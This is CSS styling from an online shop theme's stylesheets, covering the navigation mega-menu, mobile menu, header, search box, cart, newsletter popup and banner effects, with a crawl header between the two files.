.pt_custommenu #pt_menu_link .parentMenu ul li a{
    float: left;
    padding: 0 10px;
    display: block;
}
.pt_custommenu .clearBoth {
    clear:both;
}
/*mobile menu*/
/*------Accordion ---------*/
/********** < Navigation */
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    top: 100%;
    left: 0;
    margin:0;
    width: 100%;
    position: absolute;
    box-shadow: 0 0 3px 0 rgba(0,0,0,.3) ;
     
}
.nav-collapse, .nav-collapse.collapse {
}
.navbar-inner {
    border: 0;
    border-radius: 0;
}
.navbar .btn-navbar .icon-bar{
	background: #434343
}
.navbar .btn-navbar:hover .icon-bar{
	background: #2e6ed5 !important;
}
.navbar .btn-navbar{
	border: none;
	background: none !important;
	padding: 0 0 0px 0;
	height: auto;
	box-shadow: none !important;
	background: none !important;
}
.navbar .btn-navbar:hover{
	background: none !important;
}
.mobilemenu>li.last a {
    border-bottom: 0;
}
.mobilemenu {
	list-style-type: none;
	padding: 0;
    margin: 0;
}
.mobilemenu ul {
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
}
.mobilemenu .level2{
    padding: 0 15px;
}
.mobilemenu li {
	background: #faf8f8;
	cursor: pointer;
	list-style-type: none;
	padding: 0;
	margin: 0;
	display: block;
	width: 100%;
	position: relative;
	border-radius: 0 !important;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
	/*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
	padding: 20px;
	background: #aef;
	display: block;
	clear: both;
	float: left;
	width: 360px;
}
.mobilemenu a {
    border-bottom: 1px solid #E1E4EB;
    cursor: pointer;
    display: block;
    font-size: 14px;
    font-weight: normal;
    line-height: 40px;
    margin: 0 15px;
    text-decoration: none;
    text-transform: capitalize;
}
.mobilemenu li:last-child a{
	border: none;
}
.mobilemenu ul ul a, .mobilemenu ul li.active ul a {
	/* color: #666 !important; */
}
.mobilemenu ul ul ul a, .mobilemenu ul ul li.active ul a {
	color: #666 !important;
}

.mobilemenu ul ul ul ul a, .mobilemenu ul ul ul li.active ul a {
	color: #666 !important;
}
.mobilemenu li.active>ul {

}
.mobilemenu ul ul a {
	padding-left: 15px;
}
.mobilemenu ul ul ul a {
	padding-left: 30px;
}
.mobilemenu ul ul ul ul a {
	padding-left: 45px;
}
.mobilemenu ul ul ul ul ul a {
	padding-left: 60px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.ttclose,.mobilemenu span.ttopen {
	position: absolute;
	top: 0px;
	right: 8px;
    padding: 13px 0;
}
.mobilemenu span.ttclose a { 
	background: url("../images/menu_down.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.ttopen a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
	 border: 0 none;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
}
.mobilemenu span.no-close a,.mobilemenu ul li ul span.ttclose a { background:none; }
.mobilemenu span.up a { 
	background: url("../images/menu_up.png") no-repeat scroll 50% 50%;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.ttclose a {
	background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.menu-mobile {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    border-radius: 0px;
        padding: 10px 15px;
    background: #16b8f6;
    border-radius: 3px;
}
.menu-mobile .btn-navbar {
	padding: 0 10px;
	border-radius:0;
	margin:0;
	line-height: 30px;
	font-size: 18px;
	font-weight: 400;
	background: transparent;
	color: #fff;
}
.menu-mobile .navbar-brand {
	line-height: 30px;
	padding:0;
	text-transform:uppercase;
	height: auto;
	font-size: 16px;
	color: #fff;
}
.menu-mobile .btn-navbar .icon-bar {
	display: none;
}
.menu-mobile .btn-navbar:before {
	content: "\f0c9";
	font-family:'FontAwesome';
}
/** hozmegamenu **/

body:not(.common-home) #pt_custommenu {
	margin: 0;
}
#pt_custommenu {
    position: relative;
    z-index: 111;
    width: 100%;
    text-align: left;
}
#pt_custommenu .parentMenu{
    bottom:0
}
.pt_custommenu div.pt_menu .parentMenu {
    padding: 0px;
}
.pt_menu_had_child .parentMenu > a{
	position: relative;
}
.pt_menu_had_child.active .parentMenu > a::before,
.pt_menu_had_child .parentMenu > a:hover::before{
	color: #2e6ed5 !important;
}
.pt_menu_had_child.active .parentMenu > a::after{
	width: 0;
	border-bottom: 6px solid #fff;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	content: "";
	bottom: -20px;
	left: 50%;
	margin-left: -6px;
	z-index: 3001;
	display:none;
}
.pt_menu_had_child .parentMenu > a::before{
	position: absolute;
	content: "\f107";
	font-family: FontAwesome;
	color: #232323;
	font-size: 13px;
	right: 10px;
	line-height: 1;
	margin-top: 2px;
	display:none;
}
.pt_custommenu div.pt_menu .parentMenu a,
.pt_custommenu div.pt_menu .parentMenu span.block-title {
    font-size: 15px;
    text-decoration: none;
    display: block;
    color: #fff;
    text-transform: uppercase;
    padding: 18px 20px;
    position: relative;
    font-weight: 600;
    line-height: 24px;
}
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu a:after,
.pt_custommenu div.pt_menu.pt_menu_had_child .parentMenu span.block-title:after {
	content:"\f107";
	position: absolute;
	right:0;
	top:50%;
	font-family:'FontAwesome';
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.pt_custommenu div.popup{
    margin: 0px !important;
   
	 
}
.pt_custommenu div.popup .inner-popup img:hover{
	opacity: .9;
}
.pt_custommenu div.popup .inner-popup{
	padding: 30px 0 25px 0;
	background: #fff;
	 
	float: left;
	width: 100%;
	-webkit-box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    box-shadow: 0 0 50px 0 rgba(0,0,0,0.1);
    
}
.pt_custommenu div.popup .block1 {
    overflow: hidden !important;
    float: left !important;
    padding: 0px !important;
    border-top: medium none !important;
    
}
.pt_custommenu .itemMenu.level1 .itemMenuName.actParent {
	font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
    color: #363f4d;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:hover,.pt_custommenu .itemMenu.level1 .itemMenuName.actParent:hover {
    color: #2e6ed5;
    text-decoration:underline;
}

.pt_custommenu .itemMenu.level1 a.itemMenuName.level2:last-child {
	margin-bottom: 0 !important;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1{
  margin-top:15px;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	background: none;
}
.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2{
	font-weight: normal;
    line-height: 24px;
    font-size: 12px;
    text-transform: capitalize;
    margin: 0;
    color: #7a7a7a;
    display:block;
}

.pt_custommenu .itemMenu.level1 .itemSubMenu.level1 .itemMenuName.level2:last-child{
	border: none;
}
.pt_custommenu div.pt_menu .parentMenu a:hover,
.pt_custommenu div.pt_menu .parentMenu span.block-title:hover,
.pt_custommenu #pt_menu_link .parentMenu ul li a.act,
.pt_custommenu #pt_menu_link .parentMenu ul li a:hover,
.pt_custommenu div.pt_menu.act .parentMenu a::before,
.pt_custommenu div.pt_menu.act .parentMenu a,
.pt_custommenu div.pt_menu.active .parentMenu a{
	color: #fff;
    background: #3498db;
}


/*hozmobile*/
.ma-nav-mobile-container{
	display: none;
	position: relative;
}
.ma-nav-mobile-container .navbar{
  border: none;
  background: none;
  border-radius: 0;
  min-height: auto;
  margin: 0;
}
#ma-mobilemenu{
  background: #fff;
}
.navbar .brand {
   line-height: 30px;
    padding: 0;
    text-transform: uppercase;
    height: auto;
    font-size: 18px;
    color: #fff;
}
/** /hozmegamenu **/
#pt_menu_home a{
	margin-left: 0 !important;
}
@media(max-width: 1199px){
	.pt_custommenu div.pt_menu {
		margin-right: 15px;
	}
}
@media(max-width: 991px){
	.ma-nav-mobile-container {
		display: block;
		margin: 30px 0;
	}
}

--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16494
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
